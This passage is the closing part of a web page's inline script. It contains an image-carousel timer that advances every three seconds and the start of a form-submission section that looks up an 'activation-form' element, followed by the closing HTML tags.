setInterval(() => {
  currentItem = (currentItem + 1) % carouselItems.length;
  showItem(currentItem);
}, 3000); // Change image every 3 seconds

// Form submission
const activationForm = document.getElementById('activation-form');

    </script>



</body></html>
</file>
